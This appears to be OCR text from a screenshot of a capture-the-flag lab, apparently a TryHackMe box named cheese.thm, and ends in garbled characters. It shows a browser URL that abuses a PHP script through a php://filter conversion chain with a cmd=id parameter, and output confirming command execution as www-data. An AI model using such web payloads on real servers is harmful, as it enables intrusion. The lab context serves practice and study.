 Not Secure http://cheese.thm/secret-script.php?cmd=id&file=php://filter/convert.iconv.UT
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Analyse your HTTP res…
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$)C�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�